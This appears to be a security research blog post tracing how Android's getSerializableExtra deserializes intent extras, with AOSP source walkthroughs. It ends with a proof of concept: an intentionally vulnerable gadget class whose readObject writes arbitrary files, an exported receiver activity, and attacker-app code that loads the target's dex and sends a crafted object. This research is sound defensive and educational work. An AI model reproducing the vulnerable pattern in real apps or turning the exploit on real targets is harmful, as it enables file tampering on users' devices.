Android Deserialization Deep Dive

Introduction

Serialization and deserialization mechanisms are always risky operations from a security point of view. In most languages and frameworks, if an attacker is able to deserialize arbitrary input (or just corrupt it as we have demonstrated years ago with the Rusty Joomla RCE) the impact is usually the most critical: Remote Code Execution. Without re-explaining the wheel, since there are already multiple good resources online that explains the basic concepts of insecure deserialization issues, we would like to put our attention into an interesting android API and class: getSerializableExtra and Serializable.

getSerializableExtra introduction

The getSerializableExtra API, from the Intent class, permits to retrieve a Serializable object through an extra parameter of a receiving Intent and, if the component is exported and enabled, it can represents an interesting attack surface from an attacker point of view. The getSerializableExtra(String name) has been deprecated in Android API level 33 (Android 13) in favor of the type safer getSerializableExtra(String name, Class<T> clazz). The Serializable class documentation, that enables object deserialization, contains the following bold text:

Warning: Deserialization of untrusted data is inherently dangerous and should be avoided. Untrusted data should be carefully validated.

Since we already know the generic risks of deserializing an arbitrary input object, the objective of this deep dive is to understand the real consequences of calling getSerializableExtra on arbitrary input with and without the type safer parameter.

getSerializableExtra internal code overview

First steps

What’s better than actually begin by reading the source code of the API in our interest? We think nothing, so this is the summary of the getSerializableExtra flow using AOSP on Android 15: Intent::getSerializableExtra => Bundle::getSerializable => BaseBundle::getSerializable => BaseBundle::getValue => ...

// Intent::getSerializableExtra

public @Nullable Serializable getSerializableExtra(String name) {

return mExtras == null ? null : mExtras.getSerializable(name);

}

// Bundle::getSerializable

public Serializable getSerializable(@Nullable String key) {

return super.getSerializable(key);

}

// BaseBundle::getSerializable

Serializable getSerializable(@Nullable String key) {

unparcel();

Object o = getValue(key);

if (o == null) {

return null;

}

try {

return (Serializable) o;

} catch (ClassCastException e) {

typeWarning(key, o, "Serializable", e);

return null;

}

}

// BaseBundle::getValue

final Object getValue(String key) {

return getValue(key, /* clazz */ null);

}

// BaseBundle::getValue

final <T> T getValue(String key, @Nullable Class<T> clazz) {

// Avoids allocating Class[0] array

return getValue(key, clazz, (Class<?>[]) null);

}

// BaseBundle::getValue

final <T> T getValue(String key, @Nullable Class<T> clazz, @Nullable Class<?>... itemTypes) {

int i = mMap.indexOfKey(key);

return (i >= 0) ? getValueAt(i, clazz, itemTypes) : null;

}

// BaseBundle::getValueAt

final <T> T getValueAt(int i, @Nullable Class<T> clazz, @Nullable Class<?>... itemTypes) {

Object object = mMap.valueAt(i);

if (object instanceof BiFunction<?, ?, ?>) {

synchronized (this) {

object = unwrapLazyValueFromMapLocked(i, clazz, itemTypes);

}

}

return (clazz != null) ? clazz.cast(object) : (T) object;

}

BaseBundle::getSerializable is the one responsible to retrieve the value from the received Intent (or at this level is better to define it as a Parcel object) and it returns the object casted to Serializable. This flow is really similar to the retrieval of other parameter types. If you see the getString, getCharSequence or getDobule methods they act in a similar way: they retrieve a generic Object from mMap.getKey() and then return its type through casting (e.g. return (String) o)).

In this case things are a little bit differents: getValue specifies the null class and, after some calls, getValueAt is called to retrieve the serialized object. mMap.valueAt returns the generic Object that is then returned with a generic T cast (if no class is specified) to the caller. In the middle of this there is a really weird if condition that checks if the retrieved object is an instance of BiFunction<?, ?, ?>. Honestly, I was not able to determine this condition manually with code review, so I tried it at runtime and is actually triggering the true path when getSerializable is called. The unwrapLazyValueFromMapLocked stack trace is really interesting: android.os.BaseBundle.unwrapLazyValueFromMapLocked => android.os.Parcel$LazyValue.apply => android.os.Parcel.readValue => android.os.Parcel.readSerializableInternal

Parcel::readSerializableInternal

Since our main interest is on how input objects are handled and deserialized, we can directly focus on the latest method that seems to align with our objective:

private <T> T readSerializableInternal(@Nullable final ClassLoader loader,

@Nullable Class<T> clazz) {

String name = readString();

if (name == null) {

// For some reason we were unable to read the name of the Serializable (either there

// is nothing left in the Parcel to read, or the next value wasn't a String), so

// return null, which indicates that the name wasn't found in the parcel.

return null;

}

try {

if (clazz != null && loader != null) {

// If custom classloader is provided, resolve the type of serializable using the

// name, then check the type before deserialization. As in this case we can resolve

// the class the same way as ObjectInputStream, using the provided classloader.

Class<?> cl = Class.forName(name, false, loader);

if (!clazz.isAssignableFrom(cl)) {

throw new BadTypeParcelableException("Serializable object "

+ cl.getName() + " is not a subclass of required class "

+ clazz.getName() + " provided in the parameter");

}

}

byte[] serializedData = createByteArray(); //1

ByteArrayInputStream bais = new ByteArrayInputStream(serializedData); //2

ObjectInputStream ois = new ObjectInputStream(bais) {

@Override

protected Class<?> resolveClass(ObjectStreamClass osClass)

throws IOException, ClassNotFoundException {

// try the custom classloader if provided

if (loader != null) {

Class<?> c = Class.forName(osClass.getName(), false, loader);

return Objects.requireNonNull(c);

}

return super.resolveClass(osClass);

}

};

T object = (T) ois.readObject();

if (clazz != null && loader == null) {

// If custom classloader is not provided, check the type of the serializable using

// the deserialized object, as we cannot resolve the class the same way as

// ObjectInputStream.

if (!clazz.isAssignableFrom(object.getClass())) {

throw new BadTypeParcelableException("Serializable object "

+ object.getClass().getName() + " is not a subclass of required class "

+ clazz.getName() + " provided in the parameter");

}

}

return object;

} catch (IOException ioe) {

throw new BadParcelableException("Parcelable encountered "

+ "IOException reading a Serializable object (name = "

+ name + ")", ioe);

} catch (ClassNotFoundException cnfe) {

throw new BadParcelableException("Parcelable encountered "

+ "ClassNotFoundException reading a Serializable object (name = "

+ name + ")", cnfe);

}

}

Method parameters: loader and clazz

We can start to get an idea of what is going on with an high level overview of the overall method. Two parameters are accepted: loader and clazz. The clazz is null if getSerializible have not specified any class getValue method mentioned before. The loader parameter instead is passed and defined something in between the stack trace from unwrapLazyValueFromMapLocked and android.os.Parcel.readSerializableInternal:

/*

runtime stack trace

- android.os.BaseBundle.unwrapLazyValueFromMapLocked

- android.os.Parcel$LazyValue.apply

- android.os.Parcel.readValue

- android.os.Parcel.readSerializableInternal

*/

// BaseBundle::unwrapLazyValueFromMapLocked

private Object unwrapLazyValueFromMapLocked(int i, @Nullable Class<?> clazz,

@Nullable Class<?>... itemTypes) {

// ...

object = ((BiFunction<Class<?>, Class<?>[], ?>) object).apply(clazz, itemTypes);

// ...

}

// Parcel::apply

// https://cs.android.com/android/platform/superproject/main/+/main:frameworks/base/core/java/android/os/Parcel.java?q=symbol%3A%5Cbandroid.os.Parcel.LazyValue.apply%5Cb%20case%3Ayes

public Object apply(@Nullable Class<?> clazz, @Nullable Class<?>[] itemTypes) {

/* .. */

if (source != null) {

synchronized (source) {

if (mSource != null) {

/* .. */

mObject = source.readValue(mLoader, clazz, itemTypes); // [1]

/* .. */

source.setDataPosition(restore);

}

/* .. */

}

}

}

return mObject;

}

// Parcel::readValue

// https://cs.android.com/android/platform/superproject/main/+/main:frameworks/base/core/java/android/os/Parcel.java;drc=1cce66c0004230c737a7ef3bbc1559015d83eaa6;bpv=1;bpt=1;l=4577?gsn=readValue&gs=KYTHE%3A%2F%2Fkythe%3A%2F%2Fandroid.googlesource.com%2Fplatform%2Fsuperproject%2Fmain%2F%2Fmain%3Flang%3Djava%3Fpath%3Dandroid.os.Parcel%23467d8723cbf68a577318de9ec06f6c3232392a47c55b91808cace508df664007

private <T> T readValue(@Nullable ClassLoader loader, @Nullable Class<T> clazz,

@Nullable Class<?>... itemTypes) {

int type = readInt();

/* .. */

final T object;

if (isLengthPrefixed(type)) {

/* .. */

object = readValue(type, loader, clazz, itemTypes);

/* .. */

} else {

object = readValue(type, loader, clazz, itemTypes);

}

return object;

}

// Parcel::readValue

private <T> T readValue(int type, @Nullable ClassLoader loader, @Nullable Class<T> clazz,

@Nullable Class<?>... itemTypes) {

final Object object;

switch (type) {

case VAL_NULL:

object = null;

break;

/* .. */

case VAL_STRING:

object = readString();

break;

case VAL_BYTE:

object = readByte();

break;

case VAL_SERIALIZABLE:

object = readSerializableInternal(loader, clazz);

break;

/* .. */

default:

int off = dataPosition() - 4;

throw new BadParcelableException(

"Parcel " + this + ": Unmarshalling unknown type code " + type

+ " at offset " + off);

}

/* .. */

return (T) object;

}

Most of the code is related to the unmarshalling process of Parcel objects and has been intentionally removed to focus on our main scope. The loader parameter that we were searching for seems to originate in the Parcel::apply [1] method. mLoader, in the Parcel context, is a class member of type ClassLoader and is defined in the Parcel::LazyValue constructor as the last parameter. The Lazy bundle mechanism is a “newly” (some years ago) introduced way to lazily deserialize parcels upon a prefixed length that has been well explained in the talk “Android Parcels: The Bad, the Good and the Better – Introducing Android’s Safer Parcel“.

By dynamically hooking the readSerializableInternal using frida, the loader (of type dalvik.system.PathClassLoader) has the following value:

dalvik.system.PathClassLoader[DexPathList[[zip file "/data/app/~~pSOjjaFofZg9BArMhAPO3w==/com.example.serialized.receiver-xCRsymIZLPj1E9xRk7LQpw==/base.apk"],nativeLibraryDirectories=[/data/app/~~pSOjjaFofZg9BArMhAPO3w==/com.example.serialized.receiver-xCRsymIZLPj1E9xRk7LQpw==/lib/arm64, /system/lib64, /system_ext/lib64]]]

The loader, of type dalvik.system.PathClassLoader, is used to resolve passed objects and contains the following paths (DexPathList):

/data/app/~~pSOjjaFofZg9BArMhAPO3w==/com.example.serialized.receiver-xCRsymIZLPj1E9xRk7LQpw==/base.apk/data/app/~~pSOjjaFofZg9BArMhAPO3w==/com.example.serialized.receiver-xCRsymIZLPj1E9xRk7LQpw==/lib/arm64/system/lib64/system_ext/lib64

The first two paths are application specific while the last two are system specific. First, pretty obvious, statement: input objects must be defined in the application or system context.

Class resolution

Now that we have a more understanding of both loader and clazz parameters, we can come back to the readSerializableInternal source code shown above. If clazz is defined, Class.forName is used against the input class name from the parcel to return the Class object and verified with isAssignableFrom (and BadTypeParcelableException is thrown if it doesn’t “match”). Since we are interested in the getSerializable surface without the explicit type casting, the clazz is null in these cases and the following code is executed:

byte[] serializedData = createByteArray();

ByteArrayInputStream bais = new ByteArrayInputStream(serializedData);

ObjectInputStream ois = new ObjectInputStream(bais) {

@Override

protected Class<?> resolveClass(ObjectStreamClass osClass)

throws IOException, ClassNotFoundException {

// try the custom classloader if provided

if (loader != null) {

Class<?> c = Class.forName(osClass.getName(), false, loader);

return Objects.requireNonNull(c);

}

return super.resolveClass(osClass);

}

};

T object = (T) ois.readObject();

A byte array is read from the parcel using createByteArray (serializedData) and used to initialize a ByteArrayInputStream (bais) that is used to init ObjectInputStream (ois) overriding the resolveClass method with a different logic if the loader is defined (our case). The logic is however similar to the “original” resolveClass behavior, as mentioned in the documentation: The default implementation of this method in ObjectInputStream returns the result of calling Class.forName(desc.getName(), false, loader)

ObjectInputStream

The ObjectInputStream seems our next desired target to deep in. It is a Java class object and we can extract few interesting statements from its official documentation:

- An ObjectInputStream deserializes primitive data and objects previously written using an ObjectOutputStream.

- The method

readObjectis used to read an object from the stream. Java’s safe casting should be used to get the desired type. - Reading an object is analogous to running the constructors of a new object.

- The default deserialization mechanism for objects restores the contents of each field to the value and type it had when it was written.

- Classes control how they are serialized by implementing either the java.io.Serializable or java.io.Externalizable interfaces. Only objects that support the java.io.Serializable or java.io.Externalizable interface can be read from streams.

Since it’s not an Android specific class, there are different online resources that have already covered the most out of it, especially this interesting talk back in 2016: “Java deserialization vulnerabilities – The forgotten bug class” by Matthias Kaiser. The key concept that we can summarize is that, in our case, the resolveClass method in ObjectInputStream is overriden in order to use the “custom” class loader provided from the method parameter and that the deserialization process actually starts at ois.readObject.

ObjectInputStream::readObject

Finally we are at the core of the deserialization process and we can state that we are in a generic Java deserialization mechanism using the ObjectInputStream::readObject method. My curiosity instinct tells me to go deeper far into the Java Object Serialization Stream Protocol parsing process but the rational part reminds me to stay on the objective (spoiler: I did it, partially). However, if you desire, you can go far deeper starting from ObjectInputStream::readObject and ObjectInputStream::readObject0.

Deserialization Summary

The code overview lead us to a pretty trivial conclusion: input objects are deserialized using the common Java ObjectInputStream::readObject mechanism and the class loader includes application and system specific paths. With that in mind, we are now aware that we are in a common Java deserialization scenario where we can instantiate system or application classes that implements the java.io.Serialiazible or java.io.Externalizable interfaces. In order to create an impactful scenario, do we only need to find an useful gadget?

All you need is a good gadget, right?

Instantiate a system object is pretty straightforward: you import the appropriate module and create the object from there. The same apply for third-party library objects, you regularly import them and you can use the exported classes. However, what if we want to target a specific class from a specific application? In this specific case, things are a little bit different.

Application specific gadgets

In order to properly instantiate a target application object into another application it is possible to use dynamic code loading and reflection. First, after having identified the target object, it is necessary to extract the respective classesN.dex file and store it in the application resources of the attacker application (or in any other desired way). It is possible to identify the appropriate dex file by reverse engineering the target application with jadx-gui , where the filename is displayed in the reversed Java code. Then, with apktool it is possible to directly extract it (apktool --no-src d app.apk).

File dexFile = getFileFromRaw(R.raw.classes4, "classes_out.dex");

DexClassLoader dexClassLoader = new DexClassLoader(dexFile.getAbsolutePath(), null, null, null); // [1]

loadedClass = dexClassLoader.loadClass("com.example.serialized.receiver.CustomClass"); // [2]

obj = loadedClass.newInstance(); // [3]

Field f_att1;

f_att1 = loadedClass.getDeclaredField("att1") // [4]

f_att1.setAccessible(true);

f_att1.set(obj, 1337); // [5]

Intent in = new Intent();

in.putExtra("so", (Serializable) obj); // [6]

startActivity(in);

The code above shows how it is then possible to import the classes.dex file and instantiate a DexClassLoader [1] from it. The returned ClassLoader can be used to load the class [2] and subsequently instantiate the object through the Object.newInstance() method [3]. Class fields can be accessed and modified through the loaded class using the getDeclaredField method [4] and Field.set [5]. At the end of everything, it is just necessary to cast the input object to Serializable [6] in order to accomodate the Intent.putExtra logic.

Of course, this is not the only way to achieve this result, stealthier in-memory solutions or completely different alternatives (e.g. raw object bytes) might be possible as well but are not in the interest of this blog post.

Internal deserialization process

Once the object is received from the target application through IPC, the deserialized object is a just a series of bytes (a bunch of 0s and 1s that need to be interpreted, as everything in computer science) and the previously mentioned ObjectInputStream::readFile0 is responsible for that, following the Java Object Serialization Stream Protocol specification. As we have said, we are not going to deepen this process, but there are a few interesting things that are in our interest:

private Object readObject0(boolean unshared) throws IOException {

// ..

byte tc;

while ((tc = bin.peekByte()) == TC_RESET) {

// ..

}

try {

switch (tc) {

case TC_ENUM:

return checkResolve(readEnum(unshared));

case TC_OBJECT:

return checkResolve(readOrdinaryObject(unshared)); // [1]

// ..

}

}

// ..

}

private Object readOrdinaryObject(boolean unshared)

throws IOException

{

ObjectStreamClass desc = readClassDesc(false);

Class<?> cl = desc.forClass();

if (cl == String.class || cl == Class.class

|| cl == ObjectStreamClass.class) {

throw new InvalidClassException("invalid class descriptor");

}

Object obj;

try {

obj = desc.isInstantiable() ? desc.newInstance() : null; // [3]

} catch (Exception ex) {

throw (IOException) new InvalidClassException(

desc.forClass().getName(),

"unable to create instance").initCause(ex);

}

// ..

Object obj;

final boolean isRecord = desc.isRecord();

if (isRecord) { // [2]

assert obj == null;

obj = readRecord(desc);

if (!unshared)

handles.setObject(passHandle, obj);

} else if (desc.isExternalizable()) {

readExternalData((Externalizable) obj, desc);

} else {

readSerialData(obj, desc);

}

handles.finish(passHandle);

if (obj != null &&

handles.lookupException(passHandle) == null &&

desc.hasReadResolveMethod())

{

Object rep = desc.invokeReadResolve(obj);

}

return obj;

}

If the byte stream contains an object (TC_OBJECT), readOrdinaryObject [2] is called and, after some validation steps, the object is instantiated through the the .newInstance method based on its type. The .isInstantiable is a good starting point to understand the logic behind the constructor selection:

boolean isInstantiable() {

requireInitialized();

return (cons != null); //[1]

}

private ObjectStreamClass(final Class<?> cl) {

// ..

} else if (externalizable) {

cons = getExternalizableConstructor(cl); // [2]

} else {

cons = getSerializableConstructor(cl); // [3]

// ..

}

private static Constructor<?> getExternalizableConstructor(Class<?> cl) {

// ..

Constructor<?> cons = cl.getDeclaredConstructor((Class<?>[]) null); // [4]

cons.setAccessible(true);

// ..

return ((cons.getModifiers() & Modifier.PUBLIC) != 0) ? cons : null;

}

private static Constructor<?> getSerializableConstructor(Class<?> cl) {

Class<?> initCl = cl;

// ..

Constructor<?> cons = initCl.getDeclaredConstructor((Class<?>[]) null); // [5]

int mods = cons.getModifiers();

if ((mods & Modifier.PRIVATE) != 0 || ((mods & (Modifier.PUBLIC | Modifier.PROTECTED)) == 0 && !packageEquals(cl, initCl)))

{

return null;

}

// ..

cons.setAccessible(true);

return cons;

}

If we search for write references (from cs.android.com) to the cons variable [1], we can identify its definition in the ObjectStreamClass constructor [2][3]. Both Externalizable and Serializable interfaces are instantiated through a public (or also protected in case of Serializable) no-arg constructors [4][5]. In case of Serializable however, the returned constructor is the first non-serializable superclass.

Going back to the readOrdinaryObject shown above, an if/else condition dispatch the parsing method based on the received object class type.

readSerialData

Starting from the already known Serializable interface, let’s see a trimmed version of the code responsible to handle this type of objects from the ObjectInputStream::readSerialData method:

private void readSerialData(Object obj, ObjectStreamClass desc) throws IOException

{

ObjectStreamClass.ClassDataSlot[] slots = desc.getClassDataLayout(); // [1]

for (int i = 0; i < slots.length; i++) {

ObjectStreamClass slotDesc = slots[i].desc;

if (slots[i].hasData) {

if (obj == null || handles.lookupException(passHandle) != null) {

defaultReadFields(null, slotDesc);

} else if (slotDesc.hasReadObjectMethod()) {

slotDesc.invokeReadObject(obj, this); // [1]

} else {

defaultReadFields(obj, slotDesc);

}

} else {

if (/* .. */ && slotDesc.hasReadObjectNoDataMethod())

{

slotDesc.invokeReadObjectNoData(obj); // [2]

}

}

}

}

void invokeReadObject(Object obj, ObjectInputStream in) throws ClassNotFoundException, IOException, UnsupportedOperationException

{

if (readObjectMethod != null) {

// ..

readObjectMethod.invoke(obj, new Object[]{ in }); //[3]

// ..

}

The object needs to be deserialized from the superclass to subclasses, hence these are obtained through getClassDataLayout [1] and looped. Inside the for loop we can identify two interesting invocations: .invokeReadObject [1] and .invokeReadObjectNoData [2]. These two methods are responsible to call the respective readObject or readObjectNoData methods if they are defined in the serialized class through reflection [3].

readExternalData

The readExternalData method is instead responsible to handle Externalizable interfaces:

private void readExternalData(Externalizable obj, ObjectStreamClass desc) throws IOException

{

// ..

try {

if (obj != null) {

try {

obj.readExternal(this);

} catch (ClassNotFoundException ex) {

// ..

}

}

}

}

Instead of calling readObject or readObjectNoData, the readExternal method is called directly from the obj itself. In this case, the readExternal implementation is mandatory and class-specific while the Serializable is just a mark interface.

readRecord

The readRecord method is instead responsible to parse record types. Since records are immutable and data-focused classes, they are not in our intereset and, for that reason, we are going to skip its parsing.

Transient and not Serializable classes

There are classes, typically related to system resources (socket, streams, threads, ..) or OS and runtime specific, that are not serializable and can be declared with the transient keyword. The transient prevents attributes from being deserialized and has been particularly used to prevent issues related to escalate java deserialization to C++ memory corruption primitives through unprotected long pointers (One class to rule them all: 0-day deserialization vulnerabilities in Android and Android Deserialization Vulnerabilities: A Brief history). If an attribute object that is not serializable (e.g. does not implements the Serializable mark interface), is not marked as transient and is part of a Serializable class, it will trigger a java.io.NotSerializableException inside Parcel::writeObject0 only if the not serializable attribute is set from the sender side. Otherwise, the receving part will just receive null.

Proof-Of-Concept

Scenario

Let’s build an application Proof Of Concept that takes a Serializable object through getIntent().getSerializible() and casts it to a really generic type (e.g. Activity). Also, the application contains the following vulnerable class that implements a readObject that permits to write an arbitrary file with arbitrary content. The class is Serializable and never used across the application (You can also note the not serializable ComponentName attribute):

package com.example.serialized.receiver;

import android.content.ComponentName;

import android.util.Log;

import java.io.File;

import java.io.FileWriter;

import java.io.IOException;

import java.io.ObjectInputStream;

import java.io.Serializable;

public class CustomTargetClass implements Serializable {

String filename;

String content;

ComponentName cn;

static {

// init

Log.d("SS", "CustomTargetClass::init");

}

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

in.defaultReadObject();

Log.d("SS", "CustomTargetClass::readObject");

FileWriter fileWriter;

File file = new File(filename);

fileWriter = new FileWriter(file);

fileWriter.write(content);

fileWriter.close();

Log.d("SS", "File written");

}

}

The receiver exported activity contains the following code:

public class SerialReceiver extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_serial_receiver);

Intent in = getIntent();

Activity so = (Activity) in.getSerializableExtra("so");

}

}

Exploitation

Following what has been previously described in the “Application specific gadgets” chapter, we can extract the classesN.dex where our target object (com.example.serialized.receiver.CustomTargetClass) is defined and import it into our application. This task is easily feasible with a combination of jadx-gui and apktool. From jadx-gui we can see that the class com.example.serialized.receiver.CustomTargetClass is defined in classes4.dex (from the below comment “loaded from”):

package com.example.serialized.receiver;

import android.content.ComponentName;

import android.util.Log;

import java.io.File;

import java.io.FileWriter;

import java.io.IOException;

import java.io.ObjectInputStream;

import java.io.Serializable;

/* loaded from: classes4.dex */

public class CustomTargetClass implements Serializable {

/* .. */

}

With apktool --no-src d app.apk we can than extract the classes4.dex file and import into our target application (inside res/raw). After that, we can dynamically load the class and set filename and content with arbitrary values:

Class<?> loadedClass;

Object obj;

File dexFile = getFileFromRaw(R.raw.classes4_target, "classes_temp_out.dex");

DexClassLoader dexClassLoader = new DexClassLoader(

dexFile.getAbsolutePath(), // Path to the DEX file

null, // Deprecated since API 26

null, // No native library search path

null // Parent class loader

);

try {

loadedClass = dexClassLoader.loadClass("com.example.serialized.receiver.CustomTargetClass");

} catch (ClassNotFoundException e) {

throw new RuntimeException(e);

}

try {

obj = loadedClass.newInstance();

} catch (IllegalAccessException | InstantiationException e) {

throw new RuntimeException(e);

}

// Setting filename and content

Field f_att;

try {

f_att = loadedClass.getDeclaredField("filename");

f_att.setAccessible(true);

f_att.set(obj, "/data/data/com.example.serialized.receiver/pwn.txt");

f_att = loadedClass.getDeclaredField("content");

f_att.setAccessible(true);

f_att.set(obj, "ARE YOU SERI-ALAZABLE?\n");

} catch (NoSuchFieldException | IllegalAccessException e) {

throw new RuntimeException(e);

}

// Sending intent

Intent in = new Intent();

ComponentName cn = new ComponentName("com.example.serialized.receiver", "com.example.serialized.receiver.SerialReceiver");

in.setComponent(cn);

in.putExtra("so", (Serializable) obj);

startActivity(in);



And the result is …

Conclusion

In this blog post we deep dived into the deserialization mechanism of the critical and common getSerializable API showcasing its internals, from a source code point of view, and demonstrating its potential security impact.

References

- https://developer.android.com

- Android parcels: the bad, the good and the better

- https://github.com/michalbednarski/ReparcelBug2

- https://github.com/michalbednarski/LeakValue?tab=readme-ov-file

- RuhrSec 2016: “Java deserialization vulnerabilities – The forgotten bug class”, Matthias Kaiser

- https://docs.oracle.com/javase/8/docs/platform/serialization/spec/protocol.html

- What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common? This Vulnerability.

- One class to rule them all: 0-day deserialization vulnerabilities in Android

- Android Deserialization Vulnerabilities: A Brief history